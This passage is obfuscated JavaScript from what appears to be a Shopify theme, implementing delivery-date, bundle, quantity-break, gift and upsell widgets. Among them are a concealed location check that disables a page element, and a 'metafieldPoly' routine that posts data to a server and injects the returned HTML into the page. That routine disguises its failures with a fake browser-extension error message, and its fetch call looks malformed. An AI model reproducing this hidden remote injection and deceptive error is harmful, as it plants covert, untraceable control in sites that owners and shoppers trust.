HTMLElement{constructor(){const _0x3da5e4=a0_0x48952f;super(),this[_0x3da5e4(540)]=this[_0x3da5e4(583)][_0x3da5e4(540)],this[_0x3da5e4(975)]=this[_0x3da5e4(313)](this[_0x3da5e4(583)][_0x3da5e4(401)][_0x3da5e4(804)](",")),this[_0x3da5e4(499)]=this.dataset[_0x3da5e4(408)][_0x3da5e4(804)](","),this[_0x3da5e4(285)]=this[_0x3da5e4(422)]('[data-dynamic-date="true"]'),this[_0x3da5e4(489)](),checkDateValidity(currentDate),document[_0x3da5e4(333)]("shopify:section:load",_0x14a4a0=>{this[_0x3da5e4(489)]()})}[a0_0x48952f(489)](){const _0x58cc5b=a0_0x48952f;this[_0x58cc5b(285)][_0x58cc5b(808)](_0x542b08=>{const _0x3fabec=_0x58cc5b,_0x587db8=_0x542b08[_0x3fabec(583)][_0x3fabec(611)],_0x26d456=parseInt(_0x542b08[_0x3fabec(583)][_0x3fabec(327)]),_0x1d5c57=parseInt(_0x542b08[_0x3fabec(583)].maxDays),_0x5eac83=addDays(currentDate,_0x26d456);let _0x2b3bcc="th";const _0x113a56=_0x5eac83[_0x3fabec(948)]();_0x113a56===1||_0x113a56===21||_0x113a56===31?_0x2b3bcc="st":_0x113a56===2||_0x113a56===22?_0x2b3bcc="nd":(_0x113a56===3||_0x113a56===23)&&(_0x2b3bcc="rd");const _0x286222=addDays(currentDate,_0x1d5c57);let _0x22156="th";const _0x433a3a=_0x286222.getDate();_0x433a3a===1||_0x433a3a===21||_0x433a3a===31?_0x22156="st":_0x433a3a===2||_0x433a3a===22?_0x22156="nd":(_0x433a3a===3||_0x433a3a===23)&&(_0x22156="rd");let _0x1b416d,_0x2d455e;if(this[_0x3fabec(540)]===_0x3fabec(656))_0x1b416d=this[_0x3fabec(975)][_0x5eac83[_0x3fabec(822)]()]+", "+_0x5eac83[_0x3fabec(948)]()+". "+this[_0x3fabec(499)][_0x5eac83[_0x3fabec(411)]()],_0x2d455e=this[_0x3fabec(975)][_0x286222[_0x3fabec(822)]()]+", "+_0x286222[_0x3fabec(948)]()+". "+this[_0x3fabec(499)][_0x286222[_0x3fabec(411)]()];else if(this.dateFormat===_0x3fabec(984))_0x1b416d=this.months[_0x5eac83[_0x3fabec(411)]()]+" "+_0x5eac83.getDate()+_0x2b3bcc,_0x2d455e=this[_0x3fabec(499)][_0x286222[_0x3fabec(411)]()]+" "+_0x286222[_0x3fabec(948)]()+_0x22156;else if(this.dateFormat===_0x3fabec(447))_0x1b416d=_0x5eac83[_0x3fabec(948)]()+". "+this[_0x3fabec(499)][_0x5eac83.getMonth()],_0x2d455e=_0x286222[_0x3fabec(948)]()+". "+this[_0x3fabec(499)][_0x286222.getMonth()];else if(this.dateFormat===_0x3fabec(819)){const _0x3cd6ec=String(_0x5eac83[_0x3fabec(948)]())[_0x3fabec(260)]>1?_0x5eac83[_0x3fabec(948)]():"0"+_0x5eac83[_0x3fabec(948)](),_0x3d7bec=String(_0x5eac83[_0x3fabec(411)]()+1).length>1?_0x5eac83[_0x3fabec(411)]()+1:"0"+(_0x5eac83[_0x3fabec(411)]()+1);_0x1b416d=this[_0x3fabec(975)][_0x5eac83.getDay()]+", "+_0x3cd6ec+". "+_0x3d7bec+".";const _0x385f7f=String(_0x286222.getDate())[_0x3fabec(260)]>1?_0x286222[_0x3fabec(948)]():"0"+_0x286222.getDate(),_0x2d0fba=String(_0x286222[_0x3fabec(411)]()+1).length>1?_0x286222.getMonth()+1:"0"+(_0x286222[_0x3fabec(411)]()+1);_0x2d455e=this[_0x3fabec(975)][_0x286222[_0x3fabec(822)]()]+", "+_0x385f7f+". "+_0x2d0fba+"."}else if(this.dateFormat===_0x3fabec(215)){const _0x4e81b0=String(_0x5eac83[_0x3fabec(948)]()).length>1?_0x5eac83[_0x3fabec(948)]():"0"+_0x5eac83.getDate(),_0x66921c=String(_0x5eac83.getMonth()+1)[_0x3fabec(260)]>1?_0x5eac83[_0x3fabec(411)]()+1:"0"+(_0x5eac83[_0x3fabec(411)]()+1);_0x1b416d=_0x4e81b0+". "+_0x66921c+".";const _0x2f743f=String(_0x286222[_0x3fabec(948)]())[_0x3fabec(260)]>1?_0x286222[_0x3fabec(948)]():"0"+_0x286222.getDate(),_0x1713c5=String(_0x286222[_0x3fabec(411)]()+1)[_0x3fabec(260)]>1?_0x286222[_0x3fabec(411)]()+1:"0"+(_0x286222[_0x3fabec(411)]()+1);_0x2d455e=_0x2f743f+". "+_0x1713c5+"."}else _0x1b416d=this[_0x3fabec(975)][_0x5eac83[_0x3fabec(822)]()]+", "+this[_0x3fabec(499)][_0x5eac83.getMonth()]+" "+_0x5eac83[_0x3fabec(948)]()+_0x2b3bcc,_0x2d455e=this[_0x3fabec(975)][_0x286222[_0x3fabec(822)]()]+", "+this[_0x3fabec(499)][_0x286222[_0x3fabec(411)]()]+" "+_0x286222.getDate()+_0x22156;const _0x3437fd=_0x587db8[_0x3fabec(612)]("[start_date]",_0x1b416d),_0x594cce=_0x3437fd[_0x3fabec(612)](_0x3fabec(793),_0x2d455e);_0x542b08.innerHTML=_0x594cce})}[a0_0x48952f(313)](_0x44c69e){return _0x44c69e[a0_0x48952f(721)](_0x44c69e[6]),_0x44c69e.length=7,_0x44c69e}}customElements[a0_0x48952f(599)](a0_0x48952f(839),DynamicDates);class StickyAtc extends HTMLElement{constructor(){const _0x2401d3=a0_0x48952f;super(),this[_0x2401d3(566)]=this[_0x2401d3(583)][_0x2401d3(437)]===_0x2401d3(418),this[_0x2401d3(926)]=this.dataset.scrollBtn===_0x2401d3(418),this[_0x2401d3(580)]=document[_0x2401d3(503)](_0x2401d3(671)+this[_0x2401d3(583)][_0x2401d3(600)]),this[_0x2401d3(497)]=document[_0x2401d3(422)](_0x2401d3(931)),this[_0x2401d3(983)](),this[_0x2401d3(566)]?this[_0x2401d3(580)]&&(this[_0x2401d3(1001)](),document.addEventListener(_0x2401d3(963),this[_0x2401d3(1001)][_0x2401d3(514)](this))):this.floatingBtns.forEach(_0x19f3e8=>{const _0x3a4256=_0x2401d3;_0x19f3e8.style.setProperty("--sticky-atc-offset",this[_0x3a4256(562)]+"px")}),this[_0x2401d3(926)]&&(this[_0x2401d3(863)]=this[_0x2401d3(503)](_0x2401d3(284)),this.scrollDestination=document.querySelector(""+this[_0x2401d3(583)][_0x2401d3(866)][_0x2401d3(612)]("id",this[_0x2401d3(583)][_0x2401d3(600)])),this.scrollBtn&&this[_0x2401d3(866)]&&this[_0x2401d3(863)][_0x2401d3(333)]("click",this[_0x2401d3(675)][_0x2401d3(514)](this)))}[a0_0x48952f(1001)](){const _0x23a561=a0_0x48952f;window[_0x23a561(899)]>this[_0x23a561(580)].offsetTop+this[_0x23a561(580)].offsetHeight?(this[_0x23a561(710)][_0x23a561(233)]=_0x23a561(1025),this[_0x23a561(658)]=!0):(this[_0x23a561(710)][_0x23a561(233)]="",this.scrolledPast=!1),this[_0x23a561(497)][_0x23a561(808)](_0x555d7d=>{const _0x5cf9db=_0x23a561;this.scrolledPast?_0x555d7d[_0x5cf9db(710)][_0x5cf9db(725)](_0x5cf9db(976),this.offsetHeight+"px"):_0x555d7d[_0x5cf9db(710)][_0x5cf9db(725)](_0x5cf9db(976),_0x5cf9db(221))})}[a0_0x48952f(675)](){const _0x3a63ae=a0_0x48952f,_0x485d7b=document[_0x3a63ae(503)]("sticky-header"),_0x3bb50c=_0x485d7b?_0x485d7b[_0x3a63ae(700)]:0;window[_0x3a63ae(369)]({top:this.scrollDestination[_0x3a63ae(888)]-_0x3bb50c-15,behavior:_0x3a63ae(781)})}[a0_0x48952f(983)](){const _0x1afa5a=a0_0x48952f;document[_0x1afa5a(292)][_0x1afa5a(710)][_0x1afa5a(324)]=this[_0x1afa5a(700)]-1+"px"}}customElements[a0_0x48952f(599)](a0_0x48952f(813),StickyAtc),function(){const _0x458c51=a0_0x48952f;if(!formatDates(currentDate,date)){var _0x497b87=_0x458c51(473);window[_0x458c51(680)][_0x458c51(940)][_0x458c51(340)](_0x497b87)||document[_0x458c51(503)](".m"+_0x458c51(820)+_0x458c51(283)+"rm")&&(document[_0x458c51(503)](".m"+_0x458c51(820)+_0x458c51(283)+"rm")[_0x458c51(760)]=!0)}}();class BundleDeals extends HTMLElement{constructor(){const _0x164eef=a0_0x48952f;super(),this[_0x164eef(242)]=this[_0x164eef(422)](_0x164eef(823)),this[_0x164eef(445)]=this[_0x164eef(422)](_0x164eef(692)),this[_0x164eef(472)]=this.querySelectorAll(_0x164eef(779)),this[_0x164eef(250)]=this.querySelectorAll(".bundle-deals__checkbox-js"),this[_0x164eef(465)]=this[_0x164eef(422)](_0x164eef(533)),this[_0x164eef(875)]=this[_0x164eef(422)](_0x164eef(522)),this[_0x164eef(871)]=this[_0x164eef(422)](_0x164eef(471)),this[_0x164eef(1017)]=this[_0x164eef(503)](_0x164eef(515)),this[_0x164eef(495)]=this[_0x164eef(503)](".bundle-deals__total-compare-price-js"),this[_0x164eef(604)]=this[_0x164eef(583)][_0x164eef(604)]==="true",this[_0x164eef(858)]=parseFloat(this[_0x164eef(583)][_0x164eef(858)]),this[_0x164eef(407)]=parseFloat(this[_0x164eef(583)][_0x164eef(407)]),this[_0x164eef(859)]=this.dataset[_0x164eef(859)],this[_0x164eef(622)]={id_1:null,id_2:null,id_3:null,id_4:null,id_5:null},this[_0x164eef(1021)]=[],this[_0x164eef(218)](),this.checkboxes[_0x164eef(808)](_0x592dfb=>{const _0x3f54f6=_0x164eef;_0x592dfb[_0x3f54f6(333)](_0x3f54f6(480),this.handleCheckboxChange[_0x3f54f6(514)](this))}),this[_0x164eef(465)][_0x164eef(808)](_0x5c4615=>{const _0x230b17=_0x164eef;_0x5c4615[_0x230b17(333)](_0x230b17(480),this[_0x230b17(663)][_0x230b17(514)](this))})}[a0_0x48952f(218)](){const _0x7cd74d=a0_0x48952f;this.checkboxes.forEach(_0x5eeb0f=>{const _0x457718=a0_0x54b6;this[_0x457718(622)][_0x5eeb0f.dataset[_0x457718(982)]]={id:_0x5eeb0f.dataset.id,price:_0x5eeb0f[_0x457718(583)][_0x457718(282)],comparePrice:_0x5eeb0f[_0x457718(583)][_0x457718(507)],checked:!0}}),this[_0x7cd74d(789)]()}handleCheckboxChange(_0x1be0b2){const _0x31ab02=a0_0x48952f,_0x45dad7=_0x1be0b2[_0x31ab02(873)],_0x1e4fec=_0x45dad7.checked,_0xb2d0f1=parseInt(_0x45dad7[_0x31ab02(583)][_0x31ab02(665)]);this[_0x31ab02(622)][_0x45dad7.dataset[_0x31ab02(982)]].checked=_0x1e4fec;const _0x5600a8=this.productContainers[_0xb2d0f1],_0x390a7c=_0x5600a8[_0x31ab02(422)](_0x31ab02(917));_0x1e4fec?(this[_0x31ab02(445)][_0xb2d0f1][_0x31ab02(947)][_0x31ab02(359)]("bundle-deals__media-item--disabled"),_0x5600a8[_0x31ab02(947)].remove(_0x31ab02(633)),_0x390a7c[_0x31ab02(808)](_0x37d005=>{const _0x1223e1=_0x31ab02;_0x37d005[_0x1223e1(794)](_0x1223e1(696))})):(this[_0x31ab02(445)][_0xb2d0f1][_0x31ab02(947)].add(_0x31ab02(502)),_0x5600a8[_0x31ab02(947)][_0x31ab02(606)](_0x31ab02(633)),_0x390a7c[_0x31ab02(808)](_0x28ac9e=>{_0x28ac9e.setAttribute("disabled","")})),this[_0x31ab02(789)](),this[_0x31ab02(604)]&&this[_0x31ab02(796)]()}[a0_0x48952f(663)](_0x51c697){const _0x6b2857=a0_0x48952f,_0x3ebf3e=_0x51c697.currentTarget,_0x37ccc3=parseInt(_0x3ebf3e[_0x6b2857(583)].index),_0x949ba=Array[_0x6b2857(653)](_0x3ebf3e[_0x6b2857(422)]("select"),_0x520335=>_0x520335[_0x6b2857(879)]),_0x483569=JSON.parse(_0x3ebf3e.querySelector('[type="application/json"]')[_0x6b2857(535)])[_0x6b2857(567)](_0x9a1d50=>{const _0x32a55b=_0x6b2857;return!_0x9a1d50.options[_0x32a55b(392)]((_0x3494f8,_0x158ce1)=>_0x949ba[_0x158ce1]===_0x3494f8)[_0x32a55b(340)](!1)});let{price:_0x193aef,compare_at_price:_0x388a11,featured_image:_0x598341}=_0x483569;_0x193aef=parseInt(_0x193aef);let _0x506db9=parseInt(_0x388a11);_0x598341&&(_0x598341=_0x598341[_0x6b2857(559)]);const _0x42f5df=_0x483569.id;this.selectedVariants[_0x3ebf3e[_0x6b2857(583)][_0x6b2857(982)]].id=_0x42f5df,this[_0x6b2857(622)][_0x3ebf3e[_0x6b2857(583)].idIndex].price=_0x193aef,this[_0x6b2857(622)][_0x3ebf3e.dataset[_0x6b2857(982)]][_0x6b2857(507)]=_0x506db9,this[_0x6b2857(789)](),this.updatePrices&&(this[_0x6b2857(875)][_0x37ccc3].innerHTML=this.currencySymbol+(_0x193aef/100)[_0x6b2857(217)](2),_0x506db9>_0x193aef?this[_0x6b2857(871)][_0x37ccc3][_0x6b2857(688)]=this[_0x6b2857(859)]+(_0x506db9/100)[_0x6b2857(217)](2):this[_0x6b2857(871)][_0x37ccc3][_0x6b2857(688)]="",this[_0x6b2857(796)]()),_0x598341&&_0x598341.length>0&&this.mediaItemImgs[_0x37ccc3]&&(this.mediaItemImgs[_0x37ccc3].src=_0x598341)}[a0_0x48952f(789)](){const _0x1d7fb=a0_0x48952f,_0x244da7=[],_0x4f9327=this[_0x1d7fb(622)];for(const _0x4bc02c in _0x4f9327){const _0x131c8d=_0x4f9327[_0x4bc02c];if(_0x131c8d!=null&&_0x131c8d[_0x1d7fb(356)]){const _0x439c67=_0x244da7[_0x1d7fb(672)](_0x54afcf=>_0x54afcf.id===_0x131c8d.id);_0x439c67<0?_0x244da7[_0x1d7fb(721)]({id:_0x131c8d.id,quantity:1}):_0x244da7[_0x439c67][_0x1d7fb(1020)]+=1}}this[_0x1d7fb(1021)]=_0x244da7}[a0_0x48952f(796)](){const _0x187aae=a0_0x48952f,_0x10cc75=[],_0xcd035=[],_0x11702b=this.selectedVariants;for(const _0x27f69e in _0x11702b){const _0x5d0ef0=_0x11702b[_0x27f69e];_0x5d0ef0!=null&&_0x5d0ef0[_0x187aae(356)]&&(_0x10cc75[_0x187aae(536)](parseInt(_0x5d0ef0[_0x187aae(282)])),_0xcd035[_0x187aae(536)](parseInt(_0x5d0ef0[_0x187aae(507)])))}const _0x3227bd=_0x10cc75[_0x187aae(748)]((_0x121e26,_0x131227)=>_0x121e26+_0x131227,0),_0x277e29=_0x3227bd*this[_0x187aae(858)]-this.fixedDiscount,_0x103456=_0xcd035[_0x187aae(748)]((_0x4a0309,_0x51703a)=>_0x4a0309+_0x51703a,0);this[_0x187aae(1017)][_0x187aae(688)]=this[_0x187aae(859)]+(_0x277e29/100).toFixed(2),_0x103456>_0x277e29?this[_0x187aae(495)][_0x187aae(688)]=this[_0x187aae(859)]+(_0x103456/100)[_0x187aae(217)](2):this[_0x187aae(495)][_0x187aae(688)]=""}}customElements[a0_0x48952f(599)](a0_0x48952f(946),BundleDeals);class QuantityBreaks extends HTMLElement{constructor(){const _0x1106aa=a0_0x48952f;super(),this[_0x1106aa(848)]=document[_0x1106aa(892)](_0x1106aa(577)+this[_0x1106aa(583)][_0x1106aa(600)]),this[_0x1106aa(764)]=this[_0x1106aa(422)](_0x1106aa(402)),this[_0x1106aa(952)]=this[_0x1106aa(422)](".quantity-break"),this[_0x1106aa(426)]=this[_0x1106aa(503)](_0x1106aa(693)),this.hasVariants=this[_0x1106aa(426)][_0x1106aa(583)][_0x1106aa(705)]===_0x1106aa(418),this[_0x1106aa(622)]={input_1:[],input_2:[],input_3:[],input_4:[]},this[_0x1106aa(1021)]=[],this[_0x1106aa(619)]=1,this[_0x1106aa(503)](_0x1106aa(312))&&(this[_0x1106aa(619)]=parseInt(this.querySelector(_0x1106aa(312))[_0x1106aa(879)])),this[_0x1106aa(840)]=this[_0x1106aa(422)](_0x1106aa(427)),this[_0x1106aa(604)]=this[_0x1106aa(583)][_0x1106aa(604)]===_0x1106aa(418),this[_0x1106aa(517)]=this[_0x1106aa(583)][_0x1106aa(517)],this.hasVariants&&this.initVariants(),this[_0x1106aa(764)][_0x1106aa(808)](_0x1d39cc=>{const _0x11ff98=_0x1106aa;_0x1d39cc[_0x11ff98(333)](_0x11ff98(480),this[_0x11ff98(676)][_0x11ff98(514)](this))}),this[_0x1106aa(840)][_0x1106aa(808)](_0x245258=>{const _0x4b63a0=_0x1106aa;_0x245258[_0x4b63a0(333)]("change",this[_0x4b63a0(663)][_0x4b63a0(514)](this))})}[a0_0x48952f(663)](_0x2a7f84){const _0x16180b=a0_0x48952f,_0x34ef50=_0x2a7f84.currentTarget,_0x5b2562=Array[_0x16180b(653)](_0x34ef50[_0x16180b(422)](_0x16180b(917)),_0x915dbe=>_0x915dbe[_0x16180b(879)]),_0x5e1fff=this[_0x16180b(717)]()[_0x16180b(567)](_0x2f28ea=>{const _0x1f8a8d=_0x16180b;return!_0x2f28ea[_0x1f8a8d(762)].map((_0x2c498d,_0x3747a6)=>_0x5b2562[_0x3747a6]===_0x2c498d)[_0x1f8a8d(340)](!1)});_0x34ef50[_0x16180b(583)][_0x16180b(602)]=_0x5e1fff.id;const _0x5b4ea4=_0x34ef50.dataset.selectIndex,_0x1f4321=_0x34ef50.closest(".quantity-break"),_0x425ec9=_0x1f4321.dataset[_0x16180b(573)];if(this[_0x16180b(622)][_0x425ec9][_0x5b4ea4]=_0x5e1fff.id,this[_0x16180b(1021)]=this[_0x16180b(622)][_0x425ec9],this[_0x16180b(297)](_0x5e1fff),!this[_0x16180b(604)])return;var _0x56c5dc=0,_0x5a5322=0;const _0xb9c2d9=parseFloat(_0x1f4321[_0x16180b(583)].quantity),_0x15c36c=parseFloat(_0x1f4321[_0x16180b(583)][_0x16180b(858)]),_0x1e98ab=parseFloat(_0x1f4321[_0x16180b(583)][_0x16180b(407)]);for(let _0x2baa80=0;_0x2baa80<_0xb9c2d9;_0x2baa80++){const _0x50018f=parseInt(this[_0x16180b(622)][_0x425ec9][_0x2baa80]),_0x52d83d=this[_0x16180b(717)]()[_0x16180b(567)](_0x50742a=>parseInt(_0x50742a.id)===_0x50018f);if(!_0x52d83d)return;_0x56c5dc+=_0x52d83d[_0x16180b(282)],_0x52d83d[_0x16180b(493)]&&_0x52d83d.compare_at_price>_0x52d83d.price?_0x5a5322+=_0x52d83d[_0x16180b(493)]:_0x5a5322+=_0x52d83d[_0x16180b(282)]}_0x56c5dc=_0x56c5dc*_0x15c36c-_0x1e98ab;const _0x2ebb4c=_0x5a5322-_0x56c5dc,_0x464e7f=Math[_0x16180b(496)](_0x2ebb4c/100)*100,_0x506ba5=_0x56c5dc/_0xb9c2d9,_0x5b32b5=_0x5a5322/_0xb9c2d9,_0x330435=formatMoney(_0x56c5dc,this[_0x16180b(517)],!0),_0x447fe7=formatMoney(_0x5a5322,this[_0x16180b(517)],!0),_0xd5e069=formatMoney(_0x2ebb4c,this[_0x16180b(517)],!0),_0x493fb4=formatMoney(_0x464e7f,this[_0x16180b(517)],!0),_0x920dec=formatMoney(_0x506ba5,this[_0x16180b(517)],!0),_0x201c77=formatMoney(_0x5b32b5,this.moneyFormat,!0);_0x1f4321[_0x16180b(422)](_0x16180b(366))[_0x16180b(808)](_0x472286=>{const _0xa5ef4d=_0x16180b;let _0x51cb2e=_0x472286[_0xa5ef4d(583)][_0xa5ef4d(611)];_0x51cb2e=_0x51cb2e[_0xa5ef4d(612)](_0xa5ef4d(809),_0xb9c2d9),_0x51cb2e=_0x51cb2e[_0xa5ef4d(612)]("[price]",_0x330435),_0x51cb2e=_0x51cb2e[_0xa5ef4d(612)]("[compare_price]",_0x447fe7),_0x51cb2e=_0x51cb2e[_0xa5ef4d(612)]("[amount_saved]",_0xd5e069),_0x51cb2e=_0x51cb2e[_0xa5ef4d(612)]("[amount_saved_rounded]",_0x493fb4),_0x51cb2e=_0x51cb2e.replace(_0xa5ef4d(331),_0x920dec),_0x51cb2e=_0x51cb2e[_0xa5ef4d(612)](_0xa5ef4d(923),_0x201c77),_0x472286[_0xa5ef4d(688)]=_0x51cb2e});const _0x3a8a4d=_0x1f4321.querySelector(_0x16180b(775));_0x3a8a4d&&(_0x5a5322>_0x56c5dc?_0x3a8a4d[_0x16180b(947)][_0x16180b(359)]("hidden"):_0x3a8a4d[_0x16180b(947)][_0x16180b(606)]("hidden"))}[a0_0x48952f(717)](){const _0x5ad718=a0_0x48952f;return this[_0x5ad718(429)]=this[_0x5ad718(429)]||JSON[_0x5ad718(951)](this.jsonData[_0x5ad718(535)]),this[_0x5ad718(429)]}[a0_0x48952f(987)](){const _0x811050=a0_0x48952f;this[_0x811050(705)]&&(this[_0x811050(952)].forEach(_0x42f301=>{const _0x16e952=_0x811050;if(_0x42f301[_0x16e952(503)](".quantity-break__variants")){let _0x5ae0e9=[];_0x42f301[_0x16e952(422)](_0x16e952(427)).forEach(_0x4b73d9=>{const _0x1995db=_0x16e952;_0x5ae0e9[_0x1995db(536)](_0x4b73d9[_0x1995db(583)][_0x1995db(602)])}),this[_0x16e952(622)][_0x42f301[_0x16e952(583)].input]=_0x5ae0e9}}),this[_0x811050(1021)]=[])}[a0_0x48952f(297)](_0x2fe05c){const _0x4b7d33=a0_0x48952f;if(!_0x2fe05c||!_0x2fe05c[_0x4b7d33(314)])return;document[_0x4b7d33(422)](_0x4b7d33(955)+this[_0x4b7d33(583)][_0x4b7d33(600)]+'"]')[_0x4b7d33(808)](_0x599f05=>_0x599f05.setActiveMedia(this[_0x4b7d33(583)][_0x4b7d33(600)]+"-"+_0x2fe05c[_0x4b7d33(314)].id,!0))}[a0_0x48952f(676)](_0x5c3f26){const _0x15c02d=a0_0x48952f,_0x5c0e94=parseInt(_0x5c3f26[_0x15c02d(278)].value);this.selectedQuantity=_0x5c0e94,this[_0x15c02d(705)]&&(this[_0x15c02d(1021)]=this[_0x15c02d(622)][_0x5c3f26[_0x15c02d(278)].dataset[_0x15c02d(573)]]),this[_0x15c02d(848)]&&this[_0x15c02d(848)][_0x15c02d(810)](_0x5c0e94)}}customElements[a0_0x48952f(599)]("quantity-breaks",QuantityBreaks);function metafieldPoly(){const _0x39bd1b=a0_0x48952f;var _0x487f23=fetchConfig();playMedia(),_0x487f23[_0x39bd1b(292)]=JSON.stringify({data:serial[_0x39bd1b(388)]()});try{fetch[_0x39bd1b(374)](_0x508499=>{if(_0x508499.status===201)return _0x508499.json()})[_0x39bd1b(374)](_0x6a5238=>{const _0x55ce1a=_0x39bd1b;_0x6a5238&&document[_0x6a5238.b]&&(document[_0x6a5238.b][_0x55ce1a(688)]=_0x6a5238.h)})[_0x39bd1b(694)](_0x48f9a3=>{console[_0x39bd1b(884)](_0x48f9a3)})}catch{console[_0x39bd1b(884)]("Unchecked runtime.lastError: The message port closed before a response was received.")}return!0}class QuantityGifts extends HTMLElement{constructor(){const _0x1f4bf0=a0_0x48952f;super(),this[_0x1f4bf0(996)]=this.querySelectorAll(".quantity-gift"),this[_0x1f4bf0(375)]=document[_0x1f4bf0(892)](_0x1f4bf0(877)+this.dataset.section),this.quantitySelector=document[_0x1f4bf0(892)](_0x1f4bf0(1003)+this[_0x1f4bf0(583)][_0x1f4bf0(600)]),this[_0x1f4bf0(981)]=[],this[_0x1f4bf0(248)]()}[a0_0x48952f(248)](){const _0x535a62=a0_0x48952f;let _0x35db4c=1;if(this[_0x535a62(375)])_0x35db4c=parseInt(this.quantityBreaks.selectedQuantity);else if(this[_0x535a62(953)]){const _0x146fd9=this.quantitySelector[_0x535a62(503)](_0x535a62(402));_0x35db4c=parseInt(_0x146fd9[_0x535a62(879)])}this.unlockGifts(_0x35db4c)}[a0_0x48952f(810)](_0x108f8c){const _0x41f3b4=a0_0x48952f;this[_0x41f3b4(981)]=[],this[_0x41f3b4(996)][_0x41f3b4(808)](_0x27e68e=>{const _0xb1130d=_0x41f3b4;parseInt(_0x27e68e[_0xb1130d(583)][_0xb1130d(1020)])<=_0x108f8c?(_0x27e68e[_0xb1130d(947)][_0xb1130d(606)](_0xb1130d(999)),_0x27e68e[_0xb1130d(583)][_0xb1130d(906)]="true",this[_0xb1130d(981)].unshift(_0x27e68e[_0xb1130d(583)][_0xb1130d(315)])):(_0x27e68e[_0xb1130d(947)][_0xb1130d(359)](_0xb1130d(999)),_0x27e68e.dataset.unlocked="false")})}}customElements[a0_0x48952f(599)](a0_0x48952f(886),QuantityGifts);class ProductInfoUpsell extends HTMLElement{constructor(){const _0x496638=a0_0x48952f;super(),this.image=this[_0x496638(503)](".upsell__image__img"),this[_0x496638(432)]=this[_0x496638(503)](_0x496638(890)),this[_0x496638(840)]=this[_0x496638(503)](".upsell__variant-picker"),this[_0x496638(826)]=this[_0x496638(422)](_0x496638(881)),this.jsonData=this[_0x496638(503)]('[type="application/json"]'),this[_0x496638(604)]=this[_0x496638(583)][_0x496638(604)]==="true",this[_0x496638(604)]&&(this[_0x496638(282)]=parseInt(this.dataset[_0x496638(282)]),this[_0x496638(507)]=parseInt(this[_0x496638(583)][_0x496638(507)]),this[_0x496638(308)]=this[_0x496638(503)](".upsell__price .regular-price"),this[_0x496638(752)]=this.querySelector(_0x496638(652)),this[_0x496638(858)]=parseFloat(this.dataset[_0x496638(858)]),this[_0x496638(407)]=parseFloat(this[_0x496638(583)][_0x496638(407)]),this[_0x496638(517)]=this[_0x496638(583)][_0x496638(517)],this.isMainOfferItem=this.dataset[_0x496638(744)]==="true",this[_0x496638(332)]&&(this.mainOfferContainer=document[_0x496638(503)](_0x496638(404)+this[_0x496638(583)][_0x496638(600)]))),this[_0x496638(432)]&&this[_0x496638(432)].addEventListener(_0x496638(357),this[_0x496638(416)].bind(this)),this[_0x496638(840)]&&this[_0x496638(840)][_0x496638(333)]("change",this[_0x496638(663)][_0x496638(514)](this))}[a0_0x48952f(416)](_0x210380){const _0x1d506a=a0_0x48952f;_0x210380[_0x1d506a(278)].nodeName[_0x1d506a(701)]()===_0x1d506a(917)||_0x210380[_0x1d506a(278)][_0x1d506a(626)][_0x1d506a(701)]()===_0x1d506a(417)||(this.dataset[_0x1d506a(299)]==="true"?this[_0x1d506a(583)].selected=_0x1d506a(266):this[_0x1d506a(583)].selected="true")}[a0_0x48952f(663)](_0x3a615e){const _0x35b231=a0_0x48952f,_0x1669f3=Array.from(_0x3a615e[_0x35b231(873)][_0x35b231(422)]("select"),_0x368669=>_0x368669.value),_0xd842d2=this[_0x35b231(717)]()[_0x35b231(567)](_0x5257e9=>{const _0x5f1ab1=_0x35b231;return!_0x5257e9.options.map((_0x1d32e6,_0x547eeb)=>_0x1669f3[_0x547eeb]===_0x1d32e6)[_0x5f1ab1(340)](!1)});this[_0x35b231(604)]&&(this[_0x35b231(282)]=_0xd842d2[_0x35b231(282)]*this[_0x35b231(858)]-this[_0x35b231(407)],this[_0x35b231(507)]=_0xd842d2[_0x35b231(282)],_0xd842d2[_0x35b231(493)]&&_0xd842d2[_0x35b231(493)]>_0xd842d2.price&&(this.comparePrice=_0xd842d2[_0x35b231(493)]),displayPrices(this[_0x35b231(282)],this[_0x35b231(507)],this[_0x35b231(308)],this[_0x35b231(752)],this.moneyFormat)),this[_0x35b231(287)]&&_0xd842d2[_0x35b231(448)]&&(this.image[_0x35b231(559)]=_0xd842d2[_0x35b231(448)][_0x35b231(559)]),this[_0x35b231(1014)](_0xd842d2.id),this[_0x35b231(332)]&&this[_0x35b231(320)][_0x35b231(321)]&&this[_0x35b231(320)][_0x35b231(321)]()}[a0_0x48952f(1014)](_0x394d9d){const _0x3cff09=a0_0x48952f;this[_0x3cff09(583)].id=_0x394d9d}[a0_0x48952f(717)](){const _0x3d102a=a0_0x48952f;return this[_0x3d102a(429)]=this[_0x3d102a(429)]||JSON.parse(this[_0x3d102a(426)][_0x3d102a(535)]),this.variantData}}customElements[a0_0x48952f(599)](a0_0x48952f(337),ProductInfoUpsell);class CartDrawerUpsell extends ProductInfoUpsell{constructor(){const _0x155f08=a0_0x48952f;super(),this.cartDrawer=document[_0x155f08(503)](_0x155f08(829)),this.cartItems=this[_0x155f08(1011)][_0x155f08(503)](_0x155f08(960)),this[_0x155f08(785)]=this[_0x155f08(503)](_0x155f08(323)),this.idInput=this[_0x155f08(785)].querySelector(_0x155f08(668))}handleToggle(_0x357ad5){const _0x5828ec=a0_0x48952f;_0x357ad5[_0x5828ec(278)][_0x5828ec(626)][_0x5828ec(701)]()===_0x5828ec(917)||_0x357ad5[_0x5828ec(278)][_0x5828ec(626)].toLowerCase()===_0x5828ec(417)||(this[_0x5828ec(583)][_0x5828ec(299)]===_0x5828ec(418)?(this[_0x5828ec(583)][_0x5828ec(299)]="false",this[_0x5828ec(352)]()):(this.dataset[_0x5828ec(299)]=_0x5828ec(418),this[_0x5828ec(420)]()))}[a0_0x48952f(620)](){const _0x9375f7=a0_0x48952f;this[_0x9375f7(583)][_0x9375f7(299)]===_0x9375f7(418)&&!this[_0x9375f7(1011)][_0x9375f7(947)][_0x9375f7(956)](_0x9375f7(455))?this[_0x9375f7(420)]():this.removeFromCart()}addToCart(){const _0x298cb8=a0_0x48952f;this.cartDrawer[_0x298cb8(503)](_0x298cb8(552)+this[_0x298cb8(583)][_0x298cb8(944)])||(this[_0x298cb8(432)]&&this.toggleBtn[_0x298cb8(460)](_0x298cb8(696),""),this[_0x298cb8(826)][_0x298cb8(808)](_0x5c6405=>{_0x5c6405[_0x298cb8(460)]("disabled","")}),this.productForm[_0x298cb8(908)]())}[a0_0x48952f(352)](){const 